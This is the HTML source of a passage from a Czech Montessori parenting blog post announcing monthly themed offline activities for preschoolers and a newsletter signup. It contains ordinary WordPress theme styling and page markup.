300;  } .woocommerce .woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-pagination ul li a.current,.woocommerce .woocommerce-pagination ul li > span:hover,.woocommerce .woocommerce-pagination ul li > span.current { border-color: #96695e; color: #96695e; }   .woocommerce form.woocommerce-ordering .ordering-selector-wrapper:hover,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper:hover { color: #cb8e7e; } .woocommerce form.woocommerce-ordering .ordering-selector-wrapper:hover svg path,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper:hover svg path { fill: #cb8e7e; }   .woocommerce form.woocommerce-ordering .ordering-selector-wrapper .ordering-dropdown li:hover,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper .ordering-dropdown li:hover { color: #cb8e7e; } .woocommerce form.woocommerce-ordering .ordering-selector-wrapper.open-dropdown svg path,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper.open-dropdown svg path { fill: #cb8e7e; }   .woocommerce .woocommerce-breadcrumb a:hover { color: #96695e; }  .woocommerce .onsale { background: #96695e; } .woocommerce .star-rating { color: #96695e; } .woocommerce .star-rating:before { color: #96695e; } .woocommerce a .star-rating { color: #96695e; } .woocommerce .products .product .loop-product-thumbnail .added_to_cart { background: #96695e; } .woocommerce .products .product .loop-product-thumbnail .added_to_cart:hover { background: rgba(150,105,94,0.8); } .woocommerce .products .product .woocommerce-loop-product__title:hover,.woocommerce .products .product .woocommerce-loop-category__title:hover { color: #96695e; } .woocommerce .products .product > .button,.woocommerce .products .product .panel-grid-cell .button { border-color: #cb8e7e; color: #cb8e7e; } .woocommerce .products .product > .button:hover,.woocommerce .products .product .panel-grid-cell .button:hover { border-color: #96695e; color: #96695e; }  .woocommerce .price ins { color: #96695e; }  .woocommerce .product .woocommerce-review-link:hover { color: #96695e; } .woocommerce .product .variations .label label { color: #cb8e7e; }  .woocommerce .product .variations .reset_variations:hover { color: #96695e; }  .woocommerce .product .woocommerce-grouped-product-list td a:hover { color: #96695e; } .woocommerce .product .stock { color: #96695e; }  .woocommerce .product .product_meta a { color: #cb8e7e; } .woocommerce .product .product_meta a:hover { color: #96695e; }   .woocommerce .product .woocommerce-tabs .wc-tabs li { font-family: "Arsenal", sans-serif; font-weight: normal;  }  .woocommerce .product .woocommerce-tabs .wc-tabs li a:hover { color: #cb8e7e; } .woocommerce .product .woocommerce-tabs .wc-tabs li.active { box-shadow: 0 2px 0 #96695e; } .woocommerce .product .woocommerce-tabs .wc-tabs li.active a { color: #cb8e7e; } @media (max-width: 768px) { .woocommerce .product .woocommerce-tabs .wc-tabs li.active a { color: #96695e; } } .woocommerce .product .shop_attributes tr th.woocommerce-product-attributes-item__label { color: #cb8e7e; }  .woocommerce .product .woocommerce-Reviews .meta { color: #cb8e7e; } .woocommerce .product .woocommerce-Reviews .meta a { color: #cb8e7e; }    .woocommerce .product .woocommerce-Reviews .stars a:hover { color: #96695e; } #quick-view-container .quickview-close-icon { color: #cb8e7e; }  .woocommerce #secondary .button:not(.wc-forward),.woocommerce #secondary button { border: 2px solid #cb8e7e; color: #cb8e7e; } .woocommerce #secondary .button:not(.wc-forward):hover,.woocommerce #secondary button:hover { background: #cb8e7e; }   .widget.widget_layered_nav_filters .chosen a:before { color: #96695e; } .widget.widget_layered_nav_filters .chosen a:hover { color: #cb8e7e; }  ul.cart_list li a,ul.product_list_widget li a { color: #cb8e7e; } ul.cart_list li a:hover,ul.product_list_widget li a:hover { color: #96695e; }  .widget_shopping_cart .cart_list li .remove:hover { color: #96695e; }  .widget_shopping_cart .total .amount { color: #cb8e7e; } .widget_shopping_cart .buttons a:first-of-type { border: 2px solid #cb8e7e; color: #cb8e7e; } .widget_shopping_cart .buttons a:first-of-type:hover { background: #cb8e7e; }  .widget_product_categories .product-categories li a,.woocommerce-widget-layered-nav-list li a { color: #cb8e7e; }   .widget_price_filter .ui-slider .ui-slider-range { background: #cb8e7e; } .widget_price_filter .ui-slider .ui-slider-handle { background: #cb8e7e; }   .widget.widget_product_tag_cloud .tagcloud a:hover { border-color: #96695e; color: #96695e; }  .woocommerce-message a:not(.button),.woocommerce-error a:not(.button),.woocommerce-info a:not(.button),.woocommerce-store-notice a:not(.button) { color: #cb8e7e; } .woocommerce-message a:not(.button):hover,.woocommerce-error a:not(.button):hover,.woocommerce-info a:not(.button):hover,.woocommerce-store-notice a:not(.button):hover { color: #96695e; }   @media (max-width: 768px) { .woocommerce-cart table.cart .cart_item td:before { color: #cb8e7e; } } .woocommerce-cart table.cart .cart_item a { color: #cb8e7e; }    .woocommerce-cart table.cart td.actions .coupon label { color: #cb8e7e; } .woocommerce-cart .cart_totals h2 { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .woocommerce-cart .cart_totals table th { color: #cb8e7e; }  .site-header .shopping-cart-link { font-family: "Arsenal", sans-serif; font-weight: normal;  }  .site-header .shopping-cart-link .shopping-cart-count { background: #96695e; } .site-header .shopping-cart-link:hover .shopping-cart-count { background: rgba(150,105,94,0.8); }  .site-header .shopping-cart-dropdown * { font-family: "Source Serif Pro", serif; font-weight: 300;  }    .woocommerce table.woocommerce-checkout-review-order-table tfoot { color: #cb8e7e; }    .woocommerce-order-received .woocommerce-thankyou-order-details li { color: #cb8e7e; }    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover { color: #96695e; } @media (max-width: 768px) { .woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td:before,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-table--order-downloads tr td:before { color: #cb8e7e; } }@media (max-width: 768px) { #masthead .search-toggle { margin: 0 20px 0 0; } .site-header .shopping-cart { margin: 0 37px 0 0; } #masthead #mobile-menu-button { display: inline-block; } #masthead .main-navigation:not(.mega-menu) ul:not(.shopping-cart) { display: none; } #masthead .main-navigation .search-icon { display: none; } .site-header.centered .site-branding { margin: 0; padding-right: 20px; text-align: left; } .centered.site-header .site-header-inner { flex-direction: row; } .site-header.centered .main-navigation { text-align: left; } } @media (min-width: 769px) { #masthead #mobile-navigation { display: none; } }.tags-links a:after, .widget_tag_cloud a:after { background: #ffffff; }				</style>
				<style media="all" id="siteorigin-panels-layouts-head">/* Layout 442 */ #pgc-442-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-442 .so-panel { margin-bottom:30px } #pl-442 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-442-0.panel-no-style, #pg-442-0.panel-has-style > .panel-row-style, #pg-442-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-442-0 > .panel-grid-cell , #pg-442-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-442 .panel-grid-cell { padding:0 } #pl-442 .panel-grid .panel-grid-cell-empty { display:none } #pl-442 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nasemontessori.cz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-442-css' href='https://nasemontessori.cz/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-442.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://nasemontessori.cz/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-442 single-format-standard custom-background wp-theme-siteorigin-corp theme-siteorigin-corp siteorigin-panels siteorigin-panels-before-js woocommerce-no-js css3-animations no-js page-layout-default sidebar no-topbar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead" class="site-header sticky mobile-menu" data-scale-logo="true" >

			<div class="corp-container">

				<div class="site-header-inner">

					<div class="site-branding">
									<p class="site-title">
				<a href="https://nasemontessori.cz/" rel="home">
					Naše Montessori				</a>
			</p>
														</div><!-- .site-branding -->

					
					
					<nav id="site-navigation" class="main-navigation link-underline ">

						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-340"><a href="http://nasemontessori.cz/#blog">Blog</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-341"><a href="http://nasemontessori.cz/#omne">O mně</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-343"><a href="http://nasemontessori.cz/#kontakt">Kontakt</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-438"><a href="http://nasemontessori.cz/#offlinedetstvi">#offlinedetstvi</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://nasemontessori.cz/index.php/obchod/">Obchod</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://nasemontessori.cz/index.php/kosik/"><i class="_mi dashicons dashicons-cart" aria-hidden="true"></i><span class="visuallyhidden">Košík</span></a></li>
</ul></div>
						
													<button id="search-button" class="search-toggle" aria-label="Open Search">
								<span class="open">			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
				<path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
			</svg>
		</span>
							</button>
						
													<a href="#menu" id="mobile-menu-button">
											<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
				<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
			</svg>
										<span class="screen-reader-text">Menu</span>
							</a>
						
					</nav><!-- #site-navigation -->

											<div id="fullscreen-search">
							<div class="corp-container">
								<span>Type and press enter to search</span>
								<form id="fullscreen-search-form" method="get" action="https://nasemontessori.cz">
									<input type="search" name="s" placeholder="" aria-label="Search for" value="" />
									<button type="submit" aria-label="Search">
													<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
				<path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
			</svg>
											</button>
								</form>
							</div>
							<button id="search-close-button" class="search-close-button" aria-label="Close search">
								<span class="close">			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
				<path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path>
			</svg>
		</span>
							</button>
						</div><!-- #header-search -->
					
				</div><!-- .site-header-inner -->

			</div><!-- .corp-container -->

		</header><!-- #masthead -->
	
	<div id="content" class="site-content">

		<div class="corp-container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-442" class="post-442 post type-post status-publish format-standard has-post-thumbnail hentry category-nezarazene tag-dinosauri tag-montessori-aktivity tag-offlinedetstvi">

	
					

	<div class="corp-content-wrapper">
		
					<header class="entry-header">
				<h1 class="entry-title">Montessori aktivity a #offlinedetstvi</h1>									<div class="entry-meta">
							<span class="entry-date"><time class="published" datetime="2022-01-03T13:51:48+01:00">3. 1. 2022</time><time class="updated" datetime="2022-01-03T13:51:48+01:00">3. 1. 2022</time></span><span class="entry-category"><a href="https://nasemontessori.cz/index.php/category/nezarazene/" rel="category tag">Nezařazené</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div id="pl-442"  class="panel-layout" ><div id="pg-442-0"  class="panel-grid panel-no-style" ><div id="pgc-442-0-0"  class="panel-grid-cell" ><div id="panel-442-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-442"
			
		>
<div class="sow-image-container">
		<img 
	src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?fit=2560%2C1707&amp;ssl=1" width="2560" height="1707" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=720%2C480&amp;ssl=1 720w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=1320%2C880&amp;ssl=1 1320w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?resize=272%2C182&amp;ssl=1 272w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?w=2280&amp;ssl=1 2280w" title="20211223144709_IMG_7025" alt="montessori aktivity" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-442-0-0-1" class="so-panel widget widget_sow-editor" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-weight: 400;">Začátek roku je tradičně o novoročních předsevzetích. Pro sebe jsem si letos jako jednu z priorit dala to, aby můj <strong>syn trávil co nejméně času s obrazovkami</strong>. Je mi jasné, že úplně bez nich to nejde - nechci, aby syn vypadal v dětském kolektivu jako z jiné planety, protože ani netuší, co je to tablet. A jsou situace, kdy se bez “digitální hlídačky” prostě neobejdu. Ale přála bych si, aby vysedávání před obrazovkou u nás bylo jen výjimkou. Aby zažil <strong>#offlinedetstvi</strong>, kdy bude lítat po venku s kamarády, tvořit věci z modelíny a ze stavebnic a večer si na chvilku sedne ke knížce, než půjde spát. </span></p>
<p><span style="font-weight: 400;">Aby čas strávený v offline světě byl pro syna co nejzábavnější a abych já mohla nějak směřovat aktivity, které spolu budeme dělat, inspirovala jsem se naší dřívější Montessori školkou a každý měsíc nějak tématicky zaměřím. K danému tématu pak připravím seznam činností, které by šly se synem dělat. Půjde o klasické Montessori aktivity, různé tvoření a výlety.</span></p>
<p><span style="font-weight: 400;">Moc by mě potěšilo, kdybyste se k nám přidali a dětem také nechali zažít #offlinedetstvi. Pokud se přihlásíte k odběru newsletteru, každý týden Vám do mailové schránky přistaně několik aktivit, které s dítětem budete moct podniknout. Aktivity budou zaměřené primárně na děti předškolního věku, ale myslím si, že s trochou úprav si je užijete s dětmi mladšími i staršími.</span></p>
<p><span style="font-weight: 400;"><strong>V lednu nezačneme ničím menším než dinosaury a pravěkem</strong>! Maily budu posílat vždy ve středu, abyste měli do víkendu čas nachystat věci, které na některé aktivity budou potřeba.</span></p>
<p>Pokud chcete již tuto středu obdržet první seznam s tipy, co za aktivity s dětmi dělat, vyplňte prosím následující formulář, kterým se přihlásíte k odběru newsletteru.</p>
</div>
</div></div>      <div id="panel-442-0-0-2" class="so-panel widget widget_mailpoet_form" data-index="2" >
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 ::placeholder { color: black; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_3 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 0px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://nasemontessori.cz/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="9eaaa58d28" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Nechte toto pole prázdné prosím<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><style>input[name="data[form_field_OTliMTJkODRhNGM2X2ZpcnN0X25hbWU=]"]::placeholder{color:#000000;opacity: 1;}</style><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_3" name="data[form_field_OTliMTJkODRhNGM2X2ZpcnN0X25hbWU=]" title="Jméno" value="" style="width:100%;box-sizing:border-box;background-color:#ffffff;border-style:solid;border-radius:0px !important;border-width:1px;border-color:#313131;padding:10px;margin: 0 auto 0 0;font-family:&#039;Cairo&#039;;font-size:15px;line-height:1.5;height:auto;color:#000000;" data-automation-id="form_first_name"  placeholder="Jméno" aria-label="Jméno" data-parsley-errors-container=".mailpoet_error_16n81" data-parsley-names='[&quot;Zadejte platný název.&quot;,&quot;Adresy ve jménech nejsou povoleny, přidejte místo toho své jméno.&quot;]'/><span class="mailpoet_error_16n81"></span></div>
<div class="mailpoet_paragraph "><style>input[name="data[form_field_Yjc4ZDEyYWZlMDZmX2VtYWls]"]::placeholder{color:#000000;opacity: 1;}</style><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_Yjc4ZDEyYWZlMDZmX2VtYWls]" title="Emailová adresa" value="" style="width:100%;box-sizing:border-box;background-color:#ffffff;border-style:solid;border-radius:0px !important;border-width:1px;border-color:#313131;padding:10px;margin: 0 auto 0 0;font-family:&#039;Cairo&#039;;font-size:15px;line-height:1.5;height:auto;color:#000000;" data-automation-id="form_email"  placeholder="Emailová adresa *" aria-label="Emailová adresa *" data-parsley-errors-container=".mailpoet_error_4rabz" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Tato hodnota by měla obsahovat platnou e-mailovou adresu." data-parsley-required-message="Toto pole je vyžadováno."/><span class="mailpoet_error_4rabz"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Přihlásit se" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Cairo&#039;;font-size:15px;line-height:1.5;height:auto;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >E-mail odeslán. Zkontrolujte složku doručené pošty nebo složku pro Spam pro potvrzení odběru.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="panel-442-0-0-3" class="so-panel widget widget_text panel-last-child" data-index="3" >			<div class="textwidget"><p><span style="font-weight: 400;">Pokud budete některou z aktivit sdílet na <a href="http://instagram.com/nasemontessori/">Instagramu</a>, budu moc ráda, když mě na fotce označíte nebo k ní přidáte tag #offlinedetstvi, abych si mohla prohlédnout, co tvoříte!</span></p>
<p><span style="font-weight: 400;">Na závěr bych vám ráda popřála šťastné vykročení do nového roku. Ať si ho vy i Vaše děti užijete a zažijete co nejvíc zábavy!</span></p>
<p><span style="font-weight: 400;">PS: Aktivity jsou inspirované Montessori pedagogikou. Neuvažovali jste o tom, že vaši domácnost poupravíte podle Montessori principů? Pokud ano, shodou okolností jsem napsala příručku, která by Vám se zařizováním mohla pomoct 🙂 Zjitit o ní můžete víc <a href="https://nasemontessori.cz/index.php/produkt/montessori-domacnost/">na tomto odkazu</a>.</span></p>
</div>
		</div></div></div></div>		</div><!-- .entry-content -->
		
	</div><!-- .corp-content-wrapper -->

	<footer class="entry-footer"><span class="tags-links"><a href="https://nasemontessori.cz/index.php/tag/dinosauri/" rel="tag">dinosauři</a><a href="https://nasemontessori.cz/index.php/tag/montessori-aktivity/" rel="tag">montessori aktivity</a><a href="https://nasemontessori.cz/index.php/tag/offlinedetstvi/" rel="tag">offlinedetstvi</a></span></footer></article><!-- #post-## -->
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Sdílejte:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-442"
				class="share-facebook sd-button share-icon"
				href="https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-442"
				>
				<span id="sharing-facebook-442" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-442"
				class="share-x sd-button share-icon"
				href="https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-442"
				>
				<span id="sharing-x-442" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
							<div class="nav-previous">
					<a href="https://nasemontessori.cz/index.php/2021/12/14/jak-vytvorit-montessori-domacnost/" rel="prev"> <img width="150" height="150" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2021/12/IMG_20190616_200910-copy-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2021/12/IMG_20190616_200910-copy-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2021/12/IMG_20190616_200910-copy-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2021/12/IMG_20190616_200910-copy-scaled.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2021/12/IMG_20190616_200910-copy-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /><div class="nav-innner"><span>Previous Post</span> <div>Jak vytvořit Montessori domácnost</div></div></a>				</div>
										<div class="nav-next">
					<a href="https://nasemontessori.cz/index.php/2022/01/10/jak-na-montessori-s-miminkem-0-3-mesice/" rel="next"><div class="nav-innner"><span>Next Post</span> <div>Jak na Montessori s miminkem (0 &#8211; 3 měsíce)</div></div><img width="150" height="150" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/IMG_2783.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="montessori s miminkem" decoding="async" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/IMG_2783.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/IMG_2783.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/IMG_2783.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/IMG_2783.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /> </a>				</div>
					</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline">Related Posts</h3>
</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
